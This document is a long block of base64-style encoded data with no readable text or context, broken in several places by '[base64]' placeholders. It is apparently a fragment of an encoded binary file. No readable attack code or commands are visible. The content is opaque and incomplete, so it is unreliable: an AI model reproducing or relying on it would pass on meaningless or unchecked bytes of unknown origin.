l5oqxJk9b1uOPJJiFqUld0fhO5dRWKJqeEzrre1yeXVCd/H1njGs8DHjkGU5g66Q8JCEghSNkkY6R6UKQIkjqrOHBjpzvgTly3IFj/vcdmYwGRzFYEmIeFMEaOhAg5D6IuHoGEaSBJVicNwknOAEeFBcHEGz9zE6epEiKc8YBxymTP9cAmJ7EsyJ9O8qblPK+N/2jccGT5GoVFjqHABInCNIC/YWZUozUhin8agDEC/s8glJqJyaoZlWdySJkTzJVBjLAxA+JqkDOtYKN4xUGt9G6RjzQIJh7gSM5Ip50tdOeUsFWl1MzzqOlSEnHsecp72sSH/1DqTOyJUJxIp1DpU6PkCPVO6CCENbI0mEFyKZw65O87G2VrHFMmwKIQRCk0YUrmCqOiZKhAr3tVgSJa9gVp8FWwgyVsYfXqV2pKcD8zQYMiCpsMm2QQ/[base64]/BhjAA/5vd/uW3Xmypkoq4JvXJsALf1Z1OKT5wPc+8IeqSgs0tmUIQDv8DySE4MCQtQl0NCBLxyEhv4NFA0sassaLmmSsrMmfcm1sudB1Q4DPReZTxEIqIDPFjwaBQ4W994EWoUHE3/9l8vcmkIwTJWPF+lXBfa285ANTWb/a5cUHCJwBAzdZzN7N7nBQ4wHQKKLB2gkBGgrSpHUSKYUdsICFO2Dm1zTJwx1e5/NUTNhkdKTOXouFCirqSpPIplAfkU4a1OvkD2hZ0oaVxo0tHR87FjAonvvHc+dqFZSC2j8QeXTfJuBmgqAhA/6AiPfiEwIof0EFsSCId6/x5QK7eiZiVoERlDxmYINvJtnF3j8kAEM1M8QiGeBFk5L1QqqauUoP+EBBvPYBh6WGenuuoSYzWWoHJ+MBDO7bB/hkNems68RnOjFLHqDi9QZb3n2zwPmUQAIloMsKHPCBpXzAb34PgyDD8MH/pW2cMugaZNRloa4BQW2QdBjZawqwAF1+vWuvyecDIEq2teed8VY32dC/FrblslvD1DBY2f4IARKqhFQFGymFQ0ihHCzgcd18IA3Li3YLczIc2QT9AeA2yJMfkIx466blipackGTDbnedAdwfp3q1C+KDe1tBD1rjAEMIbvBLO1fHXzjKSA/IFD7OpAEOmzV7Uc1di4RcO/J5sqxxsHKqs1ru31VBDkiumzieXEqo6bjHma2BY2v72LCp0pms/o9rIwFq98RzDg03Zb2Ke+oFOfUDeIFl3Ty4w4t7sQ/bnYk/qLdRY673ve/9j34TBF0M8cEbCP4GsCcXYx5lCFw1/8ZjIOME7n3DgXb/QfK9xz0+2TVC4XGud/[base64]/v7h1MTCRDUDQUwtBWCv0yQrQywgP+dUz0EFDMLyAt8g4hz4QBL6To98IFhMBcLbKsd6zQ9qg9Qq4pkCDP+066/M4g2kwtQY4tHVIu1k4P9wxdF+ILwE78SvBzpm77CujuIEIATHMVkqKQmKRLrSQAm9IcJGEUVuLla044c1K9kWB52U40yLAgLGLqk4zxx64Cps4gPcIlTOrG8mgCCMLdMEC9XPMEZVAAmy646jEASQIQI8YEHnL1/mMA+xL0/HCb/GDWK6QY7oi75iDgL8zUDM4gMSIa1mIscQJB3LAgjKEN8icHcakZ9lDR3/Lvwwbi8y7kcgDNRSqFVHLPkYzI09KHGO4Nqm78VVMVevL8WOzpEZDn/[base64]/RXAXXli1cBOOpzuTjiw3N0mGEIDGMcO+zHMsMMO78AkBaVAbhogQJdi62bPJB0yFPRQ4b/xJYfK0fxjHRBk+8KE4u6iKQjzEWNQOAfgAOTCF71GA/w9AtbkgS5mxEUW4yN1QhMWwgDXLuX0UrGTgEX+EPv25QqcZgH7ygEyUmL5RAW0zPQ0gwfl7MF4EuTHUAIfsm01QhOfwoaNTAce0zn+wgDvLBA3gheTURO9iCDoBSPCZAAtIBuQqiCEYRAjcRjy8OttzzWGCq4+qI/5oOJ6wue9qM7RTi25IhsfjT4pDgzo4xO9hvi/QILWALxuBAzSoRN2wADSAg/1cP8D8ro2DA16ovsLcnw/YDBhCPMIDxcv5TidJodKwvxBIg/MszJhkNxXATO2wgPecTOv7hw94z3brMpH8np34rt5UBDQqu7j6DhC4NxJ4QI+JwIFrTQd1q/[base64]/gg8m869Ii0pp+AMQWKvvwI9BJIH/Mi0Knvy6YIWjAnFTCaUrxboJL3SwSmuAINFQ3dxNi8guq2DLRAXSa3NHDZrZEjVUVpxODvXLraSP4bTZHF2/u6TXY7ueaenOVmxXd+Uh00uADtDKuFvBIlVKVjs1+Aw6+JQtWAVar7HPvJpBrlFYVP0u7giBSAtNbiABXf2Hs6WJrptANd1YS1smm/A0qyDP70xLvdhQkcQ55uOMG+mGG8nZRu1NNECMFP2Cb2VP6Wu+PJ3S+di4YIzVu0TDfvqNVWw5xPMAI9zcBPAEzT22IdBcvawkzaW5SkIehswWJdlL9aRLw/RXm8U/8TwT2dpbnT0wWOtCnGA13g1bwPs4/[base64]/FUgbv83rwLXmwZXv+jOFPQ8eA/JB0IqgqibICsTEeCUDP1fTKTtVZBdeG68Nk2S0sgnlbv6TXJgMRrXYu3JEs/jlYV7Ye+MUzpA1jnZNSj3WFJO2IpJA4PUIFNWLkMSAMnVirWqNykMrNoe+IUgohTZMh9TcwP8K3Y5YU1lE/Iu2Uyk2Axnl0yDrZ/CDC9Wq1X5Rp5w7ZSIN5n2lXQeUA9SAWva1A3lhiinNsCUVaeaIDYTYYGoETMc8ogEWQYzpHu1SApM6zuvV6g/Qd8LKzwlQOqzDwe4ZHkjOQn45EvGADL3MRkxGQqQwPtdDY0O6rLrdVlqSomhleDQOKbeLlnu9eM09dX9p4nUwH/5QSfCA7j2TW9XvauEEBG7usrJKDl2fU8XiCtYZ6AGX5SicWWmXBmEvBVhnjbaGaUEH4gniDKO6VLizhDSGFL3EQQznhnKDNOungRRfY1AfueGERDnKu7r3y+f9gEC+AFHrE5J1W+Go1nT3Zc3w3aEPgDCWDiSwoEVcxT8QtlY9tk/A2EpHk5/e2wKqEk2FITFl1Bhozd+YxGXc7oMQ49ApsCvkKDNEiDM9Bc0/OATOghUfChxe6hIfgDk9TPvfLaAMPMD/iCYzqZ4zUIEkiFPCSBJGCIBXgDPniDBZhpRZnmmqgraz5WIJkvC7hq3ZgCqcRbGNZQHmkATJBeiZbZ/3ju4xL1GSBBA/vaaHo1Auu6XVNIBnfO0rlD1OnT6ajuRB4xYK6WmJbjoeTx0QEYaCbWAA9g65xQXYaI34T2oR5KgDPQ6TLTYqq7aC7ia/D+173iBV4IaV4QYyd+px467MVOSQBPyX4agiGog+AwSc9ySogou8/[base64]/NnLaTn8FY1ACI7u1nFWnHLBolX7hS0PoM3ZPskqQfLw2QRd7qFlxLWvFs8/aNYLFrOTC47gYHDO9mw8dGafLIjTNu1/4AMxl5hpgt5kPVbRsGY17yzi5iz7CoF7+Uf5iEF7hgOmptcbWdE+P7A9FVx8FQAB6PNbJoj2mowZR/SP5meaCAEuglf8TQCVs2C/OfUbhjU0Ioj+3vRG3dEeGrquBlcJToP+PjEjg0Zo/AdFOOxlRPd5y66jIIrgQN49sNgI9NUkiPB/IG1af4N4OO3/W28UTPFYWgkWSRrhYrnnPZ4LxAV2z0KDdFiyNfCHkj95k0/5NfiHlW95ln95l495gpC+tUxLQ2v5lH/feD5EnEf5NehN+5qAnveblYf5f+hhdVAEQpcMC/B5o18D2h6AARiCAZCABpCAqpckCaD6IZCASsKEZOl6rJcACSBjmYd6l4tiqjJFPPZ53XB7uFd5uY/7kl9ZRRiI+53rCkb596VvEaP7ufd0Wp3v/n6ApteONVCAfgdvDyj1uX98wI98yH/8/iOE4jUK4yWKMrWUVFDNgZN1ghjt0i5tM5j4h4EUreiz7fUPGhoAciQySBmAHHjVAKv9V10DyT/7p9/9/5ZfA2SXDGUfetz/fZsTALhveQnOxw8w/sQ/eZZfg2uY6szgEZ5X+afvdkyG+1++8dQwwjdTM9yf+9yf/MjH/TU4NcPGX+Rpep+/hqi8ffKX+2uo98Oeb9ZoQfM/+YLtoVIHiDX+BBIcaLAgwoMKEzJcKEBRqVL/hoD4Z1HJPxJ6SFhMpcfivyQgR/6L92/BgngL/r0xswMbyZgyZ9KsafMmzpw5u32JianBl25wGvwj2u1fN6L/BnQb0OBo0GQT1lCtukadogxWt3Lt6rWrCjhwvoxV4TWsWDjJPlz7evVDsnSK2H69BhfOgA5i5VhQ4dct4MCBY5lCokHCvwSJJ/96UHFMMOTIVT88SKDBw+U0prj+UzE18rEQitL884D58unLUrcqMPXHtIY6H7ra9Wv7torZXUPg7u25qzppFglZHGLxIwgSqf59BLn8DUnow1oO+zfMjMwVbXRy7+79+/[base64]/jJggwfTPFvOkCR6bbboJ3lNLEZXeSOsRhYmcTVn0xQBGzMYAfYEyYME/yfjmG6CJJsrbobglM5ZYX5ilaKBoEfhFMqZQquh8iXa66RqmPIpXWiBhIumnmwLaKauruiqooK1uiiAS/3iCYWmMOQarqr36+iunDAiDRmKmYdYBEmlIo4IwbfEKKgP7iEYaSaiRSGImm1GqTjI05vDBswx80GhuqQY6Bbl+TUXpVVReCVJFycG73D8gLJfKDl6SFKZFfVT3DytcpDnwPIu8eTDCBytl0VEgMRUTHA2T9NRQhQqjKlYMd4OGIr4lY4QKvYaQjqG+oUEWyg6GrKp/Doql/4i2wPr6gSJkDVAqSSvLvDPPlJpCbXGLJRCfqoyme7RtHxyjqjDJ/ENiAkCiwWy4vzZtkQYk0agB1zT+Y8HSlKqAGo89m302Axlb5MkppTxZ0UypxJHTMP72kc1MXPxjcMJ9+11TT+YhFSdPFtkZUzc//TOUxBLuw4AUgEbOgClonDqWIo9Hvrmwhm4auagWcM555Q5eGvLkkjOAlssdrNVr6pArGjlcN98sluAjqbBB7ICagjTwfvXuuxGHYaiY8bvLrqgpRkwEkige5E7SEFlXv6EGQ5imiDqzA9q0tQ9MfbHso8P+vdO5eiAjbDTC1tnygG5gQdffcu798KrHfv//r/wDug+V2GYcEJSCgO+6kty6dJM+/KMC/qLJIvT2twlS0GEL+8cX8MSwoDSlG3UgCZ7KwxPz+EkKJjyhCf3DMDiIDoUn/IAcVODCE95HEcKYYefEYgSXyXCGUmiZy3KgFgtowodGNOG40ICG25GKJHBQBO9weMQpThFyMzQFJRKwPg5JQAND24cPhTEixVgkEFgbCWJGohjMaNEDQ1NHGHlxLSRoiopTFAYFRpI1GZFoRqq5oQthaBoe2bGQhpwiVk7hCVGU4hT/KKBE4PaPVIAgDhyh15eG0Yg+7ABvNIEJPf4RygqSUmFJUQ96kqKnkRylG40rSsROhQZT+BD/KxEbS6Z86AQVNKCHV0zGLHXJOtP50oXDFEsySmYKQB5SCk4wxbgUgYZRDaCauFNBEZupzSluoDAgUYxxPCABFThhht2sVRnVOBMNuTExWtRiMuDowg0Mi40PUEQ5t2lCehILJJcByYzapwFeMPOEWMSM/fSpUCNKAiueeKQnGukJAhpQJnO7yXbaUKa86Y0W//BoKUOqEw2aaikk0RMHL4hKodRpAPiUhCSkENOYmiIdGeSTIjThhJnKVArQeJQMeTrTyoGspzOF6Qd26DI4qECoPVXBxkqmAmiYIhxGvapThQpTmUpCE6YwRV+SYbsOuHSnWD1rVtGK1rSa4gxk/+ziYgZgga0K1QJwqJZNLgPONmpREU3IqjDkeJqXqjWmmvjAI7hq1MCSZAR75NoI/OiBM3zAqeDzAI/oWtjNprWzZ23aQ0HyUEiCQBdwI8FFLXJRfHmJFTtgBUh2QIx/[base64]/+KUyzdJkDEkRZpmy7qVUBLxsFeI8EkwF4rpo3+ow2NAMkrOlowesyDFvb4LZJtsjCmtGc9DBPcU9YT3MRNuQERQw8mkgGNE0SXyycQhiIo1oBZSoLLZYbpI6AawzN7GaaV+weZzRzdNJNXZWxmswoy1WYz7/nOfZYzTAHt5fjizqWPODObfxc8pAX6zqaQg4O7eLzrIprLH+iARdJYHA8EYn38LbAbjaXFIfi10WeGRmJQo4hH8LnRwjDFaCRQalN/uVtdE6ixMONY2Kjg0HtWQfR41GZE96VRH2j1mRVNLgFXWhJgXiRJDGha1XKkI3NjRSq8RC/XwrbH/9gBA7f/QxIuCMwiyziyFsiQ7iQnmaTEZbLh4m2REGKiPE52j6m+y+oT8LvfbwaJIrbc734TWAUDH/ib+XLwfifVQegx+MJPoIJZRrziBLd4xB+xBBjihb77PvjPhlBNCQxA5BIYAskHIAENYWJDK69mNVGeAIgv/EIc+ocEPJAOU0ScxYfJFUk6TcY9FqvBpumrwAcu3mRYa9ULbwJcOoAaLVd8XItWAS/8uvAPZMIDcDj2wpdAP9R4ILKRDXHFXRPZ6CWp7aKg+tPdtTYrjWRuNrZXHOiFr1R0W8e0LZO4QUKPRRSMC6HUgj3Wze7F40RiDyupepqSQTk9dwkR52V1e1n1/3RIKO39VEEPIm4KXtQ5QBWfOM8xPvBH/M5QqVd9v+MLc0OL/urp+oDlt/6ATP98aB8fOAw1TcYyDn8AbkxwpkXtAa0v/Kd8dTrBadaBQFiLjhXPPeyBT3GQywGzuI94sQ/1/Zqn6/UgT0cnQuvItsmYJHmv1z/yju1uk0RMnGQgSeZhEXrQYpS9tciRMV6SudL0qEdzNUUD1BviPBnFUNwSPCAEQkOYRcw/GAHPQSAGqoARyEE3qAAEngAGigpZzBIGQmAPKEJaYELEeCAIWh4Eol4JPmALtiA0JFHEYIoKmAI0YGALxqDsWRPolWAPzqAMFiEIHqELuiASFmESLv9BD6hAzn1TAmhGDDphiXVaqpEEYpAI9XwTjcjaDvbgA/[base64]/5DB4RYDJ6g97mjPd7/IwRWjkQ4UiNJVIxdSWpVkrXJBGxpFJnUxCj9Q29pIif61pIxzHsoBZ60YgfV28PoiUV2EFPUYhX6R0WmYjUSC56AZAm+GSsGYTUmgwrihaTkYjtiIFWFlVLhTEzwgqF8QDGW4AfgToCMIz7+ZEmSnhZWXkeSUTuNhDhVC2IMH3/lmiKQQxVCAxp4GoBZwKOcEUCtIS/oIVDKoSKMwMx9lVh+VRqMwABwZVemZT6igSh0AiO1jURVRCnEQQEBJCUlkNwk0Ei8lkUEHkhwAeGBlEVogbk1pEgJzilNJEQuhZ4khQJaBLxZEJYlA1TGIDmEGSbU20uWoH+oYGfMIi9M/6SWVeFlnmKA5GKmLAE5fJVfJJPDCSMwgoQwOowcZJ0KWMBXQaV/2I5L+aRa2iMa8kIBdohvPmDleILQgZMZDZ9iPFTOeZE3ss/2VCY58gKDWcRsykSucQ0a4GZaPhpIGEEayMF4poGOgBha/uZPglUyhNba/IMiKdI/lpYi6kQj4A0kxMSQcYFgGuZvBZdJQWZ6NI7EZGaAstJGJo4RSNVtfAxk3hUvHMqonAqDNigrPkiF+oUiOI8G4aDHFEqe8QIv4M7iyOaB4gWmjcRdaRAm1CbHTJzDFErH2B6N2sajIEYX5Wh/ycGM4oZ1ctqGIGUCYKP0uNF1+hOCIWUO9P/obfDC7hFdTvxTIGBChNaoUMbECIxEIMRQjXapbaBBA3TC2jyJTDhSRaSWat0LwMQB/TXQSvwDJITCSCwCPWyBBFkEQ/[base64]/5DunLrCHirtz6DunqCG6SfJ1j/Qr2OKUlM1D/[base64]/ogkQ50j/u5Uy8qUwIpgQFYMH+p2IyLEi00ihSGVP8BEUy7KlkZuOM4s00zsmmR3aqoMTcVeKS7Mh27Gye7IHGKHYq7HdgggaM7O4NgGLkToL1/9c/7N7Rrs/wYQatPo9i9Jc3kpEZidMeLSdTekLVttMavad2MuXVckd0RlY30kTuykiW/q5FcCvwXu25yoiQWETyAi+3lp0lBMLXfq0bWIK7goSYPlSMeUKM/eMkxB9O5Oc/8AEQQAIfjISdGgydjgQZEGzd+s3jlUdxvVICJo7KNheTmUcIiaLiQOadMCp2XpnI3lU1qej0pGoG0eR5uBte4IQ1VezkmujlTs/IZloCYG6mhe6B5hzmbqGmGR+uPM9IaI9oxYQI1yyu9B5mqFF0MuvBNK3Veodp8K7wIiXxZqUeOW3zAtTX/sMzRK24imknpJ+tWMT1pq32GmJFpP8CI4pESJAEJLwBJERx3kSQBC3D+hLmP8zDBrTv3zQFKQ6nqfAtpg4qcpVUU/Qtpy6uNbHU4mwkc/kEHK8oTUxwTkguSYCxHVvqfzkw507PzU3Ey34Thwyf8QQtIB/tNwltz0pjTGhaYiCGp5mRI2uhacQEU3rR09zEDLNPDWtyJ39HJW/t8O7RDg8vSFAvKkOvGzxUvXpCEYtW2+JYEnBAdfjAv1jEm/IBHeiyRYBvf+5NJlrx/2XBPnBxF1ukUiyM3zJMRt4x5DWse/zpSW0kxo6Fwj6IpQqwx94MynbzTGgzBLsJ555H8S1lBgey6KZuafQxfxlHsu5VFPZsO3X/mqQhp+uyU1bmqAuvj5EWbQprpwvnxCbPRPPmLu92B+8etHYCXdea8g6PgCWMQA/vsJh6673+w/W62CJuhL54yTB4NHRYBBSPdH7yASQAgUUIDMDqzTIsgxacm0UcgzH/jQIm4ChyKilSGSvdBP3SxF0RBWwixV0JRXa+sTfLBB2TrO3MBG8eNZuQ3MzeMZTu8WLEVXGkrnngaH+pM+gOXxptCLVizYFhpQaEtZBasiHjHOk67d9cq038KluLskB7sqcR3Q5/bdWG7bzaa2i550zoy0hwwBvcMkgsABRbhEmT75ymNN/kqUWUQCLM9AQJzkX2LZXt7QBY5APfsUYe/+wdAzVls7FOfCzEzBtsdqzgGDXCpChT45wFg7DMohHNZtoDDIAGeO4WXnWQunOQqvXNOusFq1MCuCft+m7O8XNM+HVc626WBsInZys/e1qWBjQoj+vUBm+2mnJpZOlDWwK8km3yWoJG1wsjMsdI+IB1/AMB/AN6j0RIWwQdwCmcssAisABOOINkU9BjVmw3TLIIDZdMtNLD4JsTLW6qmlRSYyx45E5q5zFNB6jDii5Wim7mBvJSCA7oIivW/PYgDwG0IqUZcQg/[base64]/r8Y6EDD/315pd9EZ6TBDCEJwCRRCCEgh5RjAiCRQ5BySBHix5e+NySIPvTFDinf4DFoMEFMgClruJBuk037qSBFz2eQhqUuP6oaIH/pYsKxLFl88ESam2UxPwAltZSOGJhZOzGpFcy2L40LXcUhQrXP1X6uac6mohWiMlif9cCFvrBLk1eGC3TtC4QKu7NtawBhD/r7s/[base64]/AyL8A2Aj+UcT9jAswL/A7UgYPCWSRBOABD84vHdI/CttasiG8X6PMYDmbZfj2xfXr4kOe2YvO093HOQe+N/gbwG2LCYYx23frHm48zqTEbY32MziyltBJwUf/3dsM9hDiRM46tH6SDLoe1qha3LLYmt3lN27D3RN1LBB08RBw7Xycve4RjSZRqeSPBJI7MEfc0lggwSTF/ZMeFTAkkRvEcFIyAAU4ANIOH/D/4M+0LrcI3tPh/GxXzaA10kp1htiDPXJL4UGCfD2kzkel+x3oLlKEb7fnK4Dv2wgW/juYYiG/HGOHu1hZG6xDi3OAcSkfx4kDPx38CBBhIH+JUjAEGFCCR4QUqQoMWFEjRs5dvT4b8TFEQZHfvx48WBJkxw1JBw5YqSlkAefjbCEMqKoU6IIDSG0EcRBPf9IDP1n1OSwCggr7PhHiwvCLUVebbyVKCI+fiu5dvX6tf/jgG4dx2LqZvafhLPdCiJEq1Hsv24D0g5okPZgA7rd4MA5OPcfXbeYPA6AI9ZvRMKBudpl7Fdw4MRgKTd0G3FAwbYaMLV8UDdiy3+i/w3BK0HDAIcTJSQgaBE1XtmkDyZAnYCrZpwNd0c0XRk4yN4mVQYvKfOfpYExRzzLmHyjJ1EgCIEYQv1jKqQmGx1slK07wlUHtf2D9e/WRln4DuLTFxx+fK5rzdb/R5j+2vsRx4pdrBih/uRi7KABBvgCIQT/iwhBjzCZLDIDF9wIDsDcguywyeRDaC/cZPsvtf1waymBzCIq0cOI2joottFam+ihIVyjyBPLBmIoxYU80CD/RxtZ22i4DYVMSbjiPAryOY5w2s0mjpTjyJOf/inln1M8CQqoVLDkiINhugxvGI60AeIfMg/65CBnhlyTzY/ok6s+ts46aIgJA7trwAAlmNCwCfETDA47V6JLw38gq+ywNhGSgK7/VvQQNxPpdCiytGwzjS7XXvRQRo0gPciTHl20rMaLBngtxSUj8uAhg0briNVX2UTSVVoVNVK5mNy4yTmbPBAlok7+kU4nKoHVKJV/QEiFhH9S0SWVZLv8J7yDFlhqI0jO1AbN8tj4JxqEoIDCgYjeUxTdlfLDz6w91cKEsILq1Gis/eY86L9694SjAUETPYgbPQQeeGAfCBbY/+CDFV6Y4YYdfhjiiCWWeI+BK9aj4owx1niPjknoGOSQRQ4ZhD0I2aNk6vYYwmTqTr6OkOoI4amnmkXhCWdRlAP2Zktu1vkgS4RODtidQVLuJuQ0MhIhmBgBCyaTeosJJDdsaq6imzqp8aBTqOSIBBBAICFZjrxcCYhQNDpPm0s0siO9dOWGT796+SOs3f/EqlSuvRb8olG+CTyIBAgMgcBwxBVPnHHGD3cc8ccPlzzyyiGHnPLLM898ccs97xz0zpmAYPTSmTgd9dRVX/10ApjAhQnXZceFgNptvx133PWofffeH+Z4ZJFPjpl44mn+56eZjV4+OaRhelJupoMm0v85In099qCfIwLhFBC+HlvLoVLhGqFpV+KDo/[base64]/f7yLngBaH/7E6BGCoWQxBTwgXnU4x4dyLnPKXCCiysdBkmXwUJqEHaoo50IY7fIET6Sd5H/JAAoULgHAmTskpcUGPBiGLKTmWwPp6Bh8Ww4s5/cREpIg44qoTfEpzHCVnMboklKAQJgbQlL2iHbV7QVkV6a6SDhOogXDiKDcxxEFghxARrPiJ/LqCUtY3mXnOilv44IyiQGwiMfudlNb35zdIGEgAUJebpDajB1HUynCB0ZO9lBEoUpnOQJLblJULgQY52UISh/YrJTkBJ5ATUl0oTmAVUGMWjS68rT4lMTNzBUJT+ETteA1T3sCUWKJuFAR7Z4ECCg7x9f3Eg0buGFuImRmSndyJ7YIpf5RTNf+9kTRxYkGLuZZCwJjGDoDDGDfxjgmw80BFAbaIB/gEGPhlCq/wIH2VQAzACdG0xnO0H4ztq5c4QA+GntDvGPQ6RQDyvUpCXJmk+Q6VN4oiSl8ZL3D554oK1JyxVyoFeSZ1gtpYxwwywRArSceARlYxPsPzZqkjeEiSO9LJNGLhGuKMRNBliJSNxUKjd2STNv8juLZttyr3cppiD1wsRd7hUWzGxzgQaYwWo1glQI/lFzllPt4Yz6j8XVdgYG/JxP/7HTBR6EqIcYKuLA8FNBUrCrR8VgVD24Tg66U4SQTO4/TLgJhGSydmTVJMbG2sKOkeIgnuTnKNkaM4EGdGdD82FInAO9p8WyTQwNotGIZokoWcKWAXUiUfaAkGRtxyMd/ccCFP8LTJGyLQrRSLC4JJueRMSgsmdcEUvfpZbP7md/CzLLAN6y4UEJBo+Pq61Xcos44GzCcAfZhCFi8Y9YHNAQB3kxA4vb2wXCGLiK84dxD5LbQZLTur1lQleYEGSObKLFG4lF7oIMgNrV1gC9q1gmy4qQe561v+Edr1pjplafmNe8SNPZ0AiaHIo87UnyBSIzGaHXf+zKoEPEniiE1bVSTOc3HLGiV7bIB8WWiVvaaNs/GkvZjUA4wuhqF4bbGC+NzDQtHV6LuxwdKANxRUENUALoeLuSTRiAqCkGzuFqnGTWfqTEI/5KLBYXY+OK2gCuzm0gndrjQyQZ1UzA9UaMvJH/r9oOLGAIq8AIgJA9gEIeWj6IKoQHSi6TlycC9ZnQiuY8IOYKIWoeknxHoFdGNIcRNUHiMyii0H/cdVgI2S/YggPMtSFkfexDzz9iIIJ/1OAg+E40m24Kp42UZSz1Oguk7xPa0aJFL3lqDBxQCwFVbwQMoQZdr70yY0MY+cUU5wjiNN4VHL+6tkrtcTldHZEXM/d0iQRu7BBCOwO4cx3Xtd3DuTLs3fW4Ylo9SpZnQIBj/qMZHVsrmGlmympXO6HKqclE0zVLiLr52+dG8whE0aSOCCQSbsh6JOBTLYT08s/mQcigESKCuMXAGV3Yt9xmOmG7WXhOjhrQYqBJoIJw/9iOAeLwXjikTQfyVuIL5K1vEzhioHoacTTnCqshMIMXqxioNf6IcDmi+IgAwIO77jETRjxdJ9eu05+vXZJPSOx6EhshGKvtJQ+iAI3MMGbkjZlyTkkIaiPNoDLRfUS6jS5ztxncS9e9mnc1rDr/4/hO1MU/4lCKU8TBJKnYQWE1IuCOwOIS59EIhNW+drm1FH8EvwyA2OK3y7BFL9hk9GLogqA9/P0gAHjg4AkPOhYjBKjWdW3nEMLTg+x/gXZM1QxA8zbOdHQuFiwP/1IHBzai52gODGxH58BCHlaIu3BuDzJAKADA9TSC2U7mn2Sv6CxBedSLzK7mSajmILQtXf+ewTke6h/[base64]/z10UzqXeKI3859Hmot/+7SNCjAzjb/644nFqDAz/4hACOk4jQqfTPGLGEEcAlQxx9pCCSE7GDmECO+LlUKcBN4IJujEibie5RK/Yjqr0bI4A0tEkOmbZ+KmGAGqgfKZ5BJJqmmQk0GzN5uYZUAAGEWKINlEjlKMTPMATnONYrMRKlo97/uEVeZAHOUIIk2UHduAV9gwXvcIR/kEZhlHRFK7u7ocjAo4sOAQ4/I6nOkcMEWin4LEjSizGkKrGXA0AFafFUAx0JO8jJAe4gCsWmlL+YA1xmop00JAJSq4jMK8P/2EGYMenNqHTNmEdOu0PAZEyMGYlVMHYsozZ1Mqfhi55yIyVhIYRnsQSEJKv3gcFECIvH2r3IkKJOsES/4SlRqRDI7zGK6QvInYgGw6CFerhI3bhIFpBGBEiJf/hBVgSXSyMReRHs2jqPsBvIwQHLMZi0xYHKb8i8CCguNawc6CsNRHi4pTLgJLM/v7v/26r/yJnKV+tgkbugshpAFGudU6z8gbxINaBqyiQko6tHrUyIswyvNYt9ohH9mpPaGzv9l5C9xTKzVQK25huEwGzeYKmFTVCbA6CB/csMZ1FIxSTMp5gI1jAMYsAMzcktAzuGC/s3wRlMTBBNLuCLhoAtbRxJUpscWgzdHALgs6wt9QQdEIuKBUnyAzU1VzT4T5ixjivMk7HIzYhhGrLyQ6huGxnHm+nxSLwHk1oYP/qcQbiQSPUkh//4QOFThIlsXhuj2dWyRKeQffqsr3mMgbhpziexuoOYohA0Q06oRPoTDrKszA/kiisKBU4QPr2rA2oBSyyYQzq830w6zT+YlEWpCxY5C/[base64]/tZK4euwMU1PUUs0kDoe3kuypVi651tGncCDlYme6HK+1vkpE/0H0ApEres4Cm9NSWW8jAOCTuKzLbrQEp81Tg1T3qgdIve2h7lJIee/Nzu0g6iwwdeKiuEcWw2dLDgIxOWIxI2IXNwIWgiDfhIDePKIXfFU+0BRM9WRC6o7R1o+NvLAwUKv+eKtNdRJxsBGBLDTIIu4g7g9nrVVxfCqCrOsbGfRN2ZA3F4cOB2lQF9WrIEBcN2/IXCyEDqHTCvDzRower8GrTNQewYqFtAvnQCH1HPE5M5UQ/gl5Zo8E03bMoINHN1E5GAoUnYNgjUSvzA045jLckuOIzs0DOqG9/zzBE5SDfNRtIw9iWThi+nYgi25xI1YhFEKhFkJhFyT3TDqiVxEiZP+hBxBNZMGiP/FFI/oTZYfVJNoiMvyzMMZiWeG0aAtvaGWLDo0qt0Ju5OJwDt+0tgBQ1YzS/1p3W8txnEqHt8aJK04n5iLiaQMVIRRA9Aj0I6JsyoxtO7IMDEAGvB7xk9ZKEtMWO3UUIVwQSJUuIVlwBKyGVCsj6hL2iCCSr3roorwGVhFCVmWxfJyCAxqhEcKkEa7F+hAiFGy1I+SNI+ztIHrhcjsXLFAWTfGmZL1CtALjpgqlXlYXJ6XR/lptx76RWX035E70Qo9qxDRYDhenG8Gg/ioUdP/IsQ7f8SAmSA1PBwExDwA2IbkKEKuYgFC/[base64]/C2t/97cCFmA8wg6AI0KA/6GONRdzOYJz8ZgrNEwxSJZMxy9e0BkuMAME4M9dxzCTc/NaZ4CoDGFOfWvwPFhO8W9xEHCo4BHUei3i5jnwqvJol0tDveqTn3YdZSydAlHnNoEAVM1Ra+d4NWLXPi+sjg3AnPMfKvAfQgYh8BUEieeIZ28gvVeZgVncSFFhHfJpGrJpUMBuvWIhSVEGeVRVI9JJJ9Zwma9sxriwOMApwmQYwuSa/6GNOeITYOFbDoJjtw8hmKEHrDoietUcgsAcyLkr5ASa6m4S2Jk/4Iid+QQaLwdxchKBEEKD8bQj/EFy5vQg/IFpe+wfPg0hPk1x/2oM1Fprki/VTX/KKj1CAfJwrVv4rk0iarvxq1SsdvQxaw/BABSReQngROUBKQWAiEEvIi4gH1fiDU5a9v6pE3RZ6YQGi9trVbEGa5ommDUiL4EDBbTNzSAyYZMDFAMzOY4vS1JvSjVCf7Olf68PGIMgCuKY3iQLIZ6wIwjYq8v6TPfka/ACGUO3GZ2JJr+iNBkIZhUogx258gbbnyluqHDNhBtPuSRvBnyrp0xtsP+aK+RPlFu4yEwCqkAZ1wzAdXCh5WZOIwhADCKCv2unHU1ohi8PwBpRD9jBJAwA9va1bGeve1kJOvIWmZ1Dw2OwYGnQiKIYLDo8b6XulzXCOf/qrEZalWsGl/[base64]/7apWOZ7yEYX/KGlhXOjKrix4bpnLbHTCSRA7/1W3aWJHxRck7ircYNDpXMmYpTgvIb0S3kzb5LbEHwqLiw/56kwnPmJZDvfFE3ejjrr6uGKq3Qa6JQvITULthpzVVUQm9/hM3eTRbOo/C0NZdT3Xdd3iwQl4V9ichHN1qoqRCIB2nF2S6GmSJmmFTj5j7snPj+3aa4iGbHR7SXCV2Dbc9XZHm6M5GpKhOnzSGXKKIT3Ss40m9haKGcq31W1wYRVilUVLhGKMCQuxTnIVsFljEYIJ/+EJT70EEmGZPGKq/wG6E35ROKItRtduBIWsC0NZ7tSPblKBKv5OL17uFUecNH7jhbODQOhQ/0H+nULeqkaIkiSJkqRdu8oqUln+ykY6ZEQplPxxwh/f9k5B5oVlaHiUR0MV3nFevlwpImba2zz8H2abMkr8e5n43EThGY6eI9btKOJAO6LlIIz6H8z40yuD1BEiPW7B1JmhCQre4MU+LWbqZBu4GCPNQZRxJQjDQCTA1i++4uF+7mELkKKS+pvq7qMqkVDH47e/dvyehCJpdyxp8MkK5Vce8Vu+8U+aeEhQ8it85lVbaDAfa0Bx3flK9Dt/3WOwtk3C2wACxb+BzxgNPPhsxD83Cy0dfPivk6eHIP5VtBhHz0EOqVj928EBosiDqwaGeqjtksguImKIaOJtpMheB/+7yLyJM6fO